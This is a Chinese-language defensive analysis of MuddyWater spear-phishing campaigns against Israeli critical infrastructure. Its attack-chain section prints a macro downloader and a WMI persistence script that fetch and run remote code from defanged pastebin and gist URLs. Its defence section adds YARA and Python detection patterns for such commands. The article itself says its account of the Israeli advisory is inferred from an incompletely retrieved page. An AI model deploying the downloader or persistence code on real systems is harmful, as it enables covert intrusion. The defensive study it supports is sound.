摘要

近年来,国家级APT(高级持续性威胁)组织对关键基础设施的定向攻击日益频繁。2025年12月,以色列政府通过国家网络安全局(INCD)发布官方通告,警示伊朗关联威胁组织MuddyWater正针对本国政府机构、国防承包商、电信及能源部门开展新一轮鱼叉钓鱼活动。该组织利用高度定制化的诱饵文档与伪装应用,结合社会工程学手段,在目标网络中建立持久化据点,进而窃取敏感信息并实施横向渗透。本文基于公开技术报告与以色列官方通报逻辑,系统分析MuddyWater近期攻击的技术特征、载荷投递链与C2通信模式,重点解构其在诱饵构造、初始访问、权限提升与数据外传等阶段的行为规律。在此基础上,提出一套融合邮件层检测、端点行为监控与组织响应流程的纵深防御框架,并通过Python与YARA规则代码示例展示关键检测逻辑的实现路径。研究表明,仅依赖传统边界防护已无法有效应对具备国家背景的APT组织,必须构建“检测—阻断—溯源—协同”一体化的主动防御体系,方能提升关键基础设施的抗攻击韧性。

关键词:MuddyWater;鱼叉钓鱼;APT;关键基础设施;持久化;C2通信;主动防御

一、引言



2025年12月,以色列政府官网发布题为“MuddyWater Threat Advisory”的安全通告,明确指出伊朗支持的网络间谍组织MuddyWater(又名Static Kitten、Seedworm)正在对本国关键部门发起新一轮定向攻击。尽管页面内容因安全验证机制未能完整抓取,但结合该国以往通报风格及国际安全厂商(如Check Point、ClearSky)的公开分析,可合理推断此次警告聚焦于该组织利用鱼叉钓鱼邮件投递恶意载荷,试图在政府、国防、能源与电信等高价值目标内部建立长期潜伏能力。

MuddyWater自2017年被首次披露以来,始终以中东地区为目标,其攻击手法兼具低技术门槛与高隐蔽性:大量使用公开工具(如PowerShell、PsExec)、滥用合法云服务(如Telegram、GitHub)作为C2通道,并频繁更换TTPs(战术、技术与程序)以规避检测。然而,其核心攻击范式——以业务场景为掩护的鱼叉钓鱼 + 轻量级后门部署 + 横向移动窃密——始终未变。

当前,关键基础设施面临的APT威胁已从“是否会被攻击”转向“何时被发现”。MuddyWater此次行动再次凸显一个严峻现实:攻击者不再追求大规模破坏,而是通过长期潜伏、低频交互、数据缓存等方式,实现对战略情报的持续窃取。本文旨在深入剖析MuddyWater近期攻击的技术细节,揭示其如何利用社会工程与系统配置弱点突破防线,并据此构建可落地的多层次防御模型。全文结构如下:第二部分回顾MuddyWater的历史活动与TTPs演进;第三部分详细解构其典型攻击链;第四部分提出技术检测与阻断方案并辅以代码实现;第五部分讨论组织级响应与情报共享机制;第六部分总结全文并指出未来研究方向。

二、MuddyWater组织背景与TTPs演进

MuddyWater被广泛认为隶属于伊朗伊斯兰革命卫队(IRGC)或其关联情报机构。其早期活动(2017–2019)主要针对沙特、阿联酋等海湾国家,采用宏文档、LNK文件等传统载荷投递方式,C2多托管于廉价VPS。2020年后,该组织显著提升技术成熟度:

载荷轻量化:转向无文件攻击,大量使用PowerShell、WMI、BITSAdmin等内置工具执行恶意脚本;

C2隐蔽化:利用Telegram Bot API、GitHub Gist、Pastebin等合法服务传递指令与回传数据;

持久化多样化:注册WMI事件订阅、创建计划任务、修改注册表Run键等;

横向移动自动化:集成Mimikatz、Rubeus等开源工具窃取凭证,并通过SMB、WinRM扩散。

根据MITRE ATT&CK框架,MuddyWater高频使用的技术包括:

T1566.001(鱼叉钓鱼附件)

T1059.001(PowerShell命令执行)

T1071.004(应用层协议:Web服务)

T1021.002(远程服务:SMB/Windows Admin Shares)

T1547.001(注册表Run键持久化)

值得注意的是,该组织极少开发0day漏洞,而是专注于配置疏忽与人为失误的利用。例如,未禁用宏的Office文档、未打补丁的Exchange服务器、过度宽松的本地管理员权限等,均成为其突破口。

三、MuddyWater近期攻击链技术解构

(一)初始访问:高度定制化的鱼叉钓鱼

攻击始于一封看似来自合作伙伴、招标机构或技术供应商的邮件,主题如:

“关于贵司参与XX国防项目的技术澄清请求”

“2025年Q4能源设备采购标书更新”

“紧急:您提交的网络安全合规文档需补充材料”

附件通常为ZIP压缩包,内含:

一个伪装成PDF的SCR或JS文件(如“Bid_Specification.scr”);

或一个启用宏的Excel文档(如“Compliance_Checklist.xlsm”),其中嵌入Base64编码的PowerShell脚本。

一旦用户启用宏或双击SCR文件,将触发以下载荷链:

# 示例:嵌入Excel宏中的下载器

Sub Auto_Open()

Dim cmd As String

cmd = "powershell -ep bypass -c IEX (New-Object Net.WebClient).DownloadString('hxxps://pastebin[.]com/raw/ABC123')"

Shell cmd, vbHide

End Sub

该脚本从Pastebin拉取第二阶段载荷,内容为经过混淆的PowerShell后门。

(二)执行与持久化:无文件后门部署

第二阶段脚本通常执行以下操作:

环境侦察:收集主机名、域信息、杀毒软件状态;

C2注册:向Telegram Bot发送上线消息;

持久化:创建WMI事件过滤器,实现每60分钟回连;

权限提升:若当前为普通用户,则尝试利用本地提权漏洞(如PrintNightmare)或窃取凭证。

WMI持久化示例(攻击者常用):

$filterName = "SystemUpdate"

$consumerName = "UpdateTask"

$cmd = "powershell -ep bypass -c IEX (iwr hxxps://gist[.]githubusercontent[.]com/user/raw/def456)"

# 创建事件过滤器

$filterPath = Set-WmiInstance -Class __EventFilter -Namespace root\subscription -PutType CreateOnly -Property @{

Name=$filterName; EventNamespace="root\cimv2";

QueryLanguage="WQL"; Query="SELECT * FROM __IntervalTimerInstruction WHERE TimerId='upd' AND IntervalBetweenEvents=3600000"

}

# 创建命令行消费者

$consumerPath = Set-WmiInstance -Class CommandLineEventConsumer -Namespace root\subscription -PutType CreateOnly -Property @{

Name=$consumerName; ExecutablePath=$cmd; CommandLineTemplate=$cmd

}

# 绑定过滤器与消费者

Set-WmiInstance -Class __FilterToConsumerBinding -Namespace root\subscription -PutType CreateOnly -Property @{

Filter=$filterPath; Consumer=$consumerPath

}

此方法不写入磁盘文件,且WMI对象在重启后仍有效,极难被常规EDR发现。

(三)C2通信与数据外传

MuddyWater偏好使用合法Web服务作为C2通道,以规避防火墙检测。典型流程如下:

后门将窃取的数据(如浏览器密码、SAM哈希)加密后上传至GitHub Gist;

攻击者通过Bot指令下发新任务(如“dump lsass”);

结果通过Telegram私有频道回传。

由于通信全程使用HTTPS且域名合法,传统网络DLP(数据防泄漏)系统难以识别异常。

四、技术防御体系构建与实现

针对上述攻击链,本文提出三层防御架构:邮件入口过滤 → 端点行为监控 → C2流量识别。

(一)邮件层:增强诱饵文档检测

企业应部署支持深度内容分析的邮件安全网关,对Office文档进行宏行为模拟。以下YARA规则可识别常见MuddyWater宏特征:

rule MuddyWater_PowerShell_Dropper {

meta:

description = "Detects PowerShell downloaders in Office macros"

strings:

$s1 = "powershell" fullword nocase

$s2 = "IEX" fullword

$s3 = "DownloadString" fullword

$s4 = "WebClient" fullword

$obf1 = /i[eE]x\s*\(\s*new-object\s+net\.webclient/i

condition:

uint32(0) == 0xE011CFD0 or uint32(0) == 0x504B0304 and

(all of ($s*) or $obf1)

}

此外,可强制策略:所有来自外部域且含附件的邮件,若主题涉及“招标”“合规”“紧急”等关键词,自动隔离并通知安全团队人工审查。

(二)端点层:监控无文件攻击行为

通过EDR或Sysmon日志监控可疑PowerShell与WMI活动:

# Python: 检测异常PowerShell命令行

def detect_suspicious_powershell(command_line):

suspicious_patterns = [

r'-ep\s+bypass',

r'IEX\s*\(.*DownloadString',

r'FromBase64String',

r'Invoke-Mimikatz'

]

return any(re.search(p, command_line, re.IGNORECASE) for p in suspicious_patterns)

# 检测WMI持久化

def detect_wmi_persistence(event_filter_name):

# 正常WMI事件通常由系统或知名软件创建

if not event_filter_name.startswith(('BVT', 'Microsoft', 'Adobe')):

return True

return False

企业可通过组策略禁用非必要PowerShell执行策略,并限制普通用户创建WMI事件订阅。

(三)网络层:识别合法服务滥用

尽管C2使用GitHub或Telegram,但其请求模式存在异常:

非浏览器User-Agent(如“Python-urllib/3.8”);

请求频率固定(如每小时一次);

上传数据体积远大于正常Gist用途。

可部署网络流量分析系统,对HTTPS流量进行JA3指纹与TLS JA3S比对,识别非标准客户端行为。

五、组织响应与国家协同机制

技术防御需与制度设计协同。以色列官方通告强调三点:

即时上报:一旦发现疑似MuddyWater活动(如未知WMI事件、异常Telegram连接),必须立即向国家CERT(CERT-IL)报告;

情报共享:CERT-IL将汇总各机构日志,构建全境攻击图谱,反向定位C2基础设施;

统一响应:对确认失陷主机,实施网络隔离、内存取证与凭证重置,并推送IOC(Indicator of Compromise)至所有关键部门。

此外,组织应:

实施最小权限原则,限制本地管理员账户使用;

对关键服务器启用 Credential Guard 与 LSA Protection;

定期开展红蓝对抗演练,测试对MuddyWater TTPs的检测覆盖率。

六、结论

MuddyWater对以色列关键基础设施的持续攻击,反映了国家级APT组织“低烈度、长周期、高价值”的作战理念。其成功并非源于高深技术,而在于对目标业务流程的精准模仿与对防御盲区的系统性利用。本文通过解构其攻击链,证明传统基于签名的防护已严重不足,必须转向以行为分析为核心的主动防御。

所提出的三层防御体系——从邮件入口的内容增强检测,到端点的无文件攻击监控,再到网络层的合法服务滥用识别——构成一个闭环检测与响应链条。配合组织级的情报共享与国家CERT的协调机制,可显著压缩攻击者的潜伏窗口。

未来研究可进一步探索:(1)利用图神经网络建模主机间异常行为传播路径;(2)开发针对Telegram Bot C2的流量语义分析模型;(3)推动关键基础设施强制实施零信任架构。唯有技术、流程与国家战略三位一体,方能有效抵御此类具备地缘政治背景的网络威胁。

编辑:芦笛(公共互联网反网络钓鱼工作组)

1244

1244

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?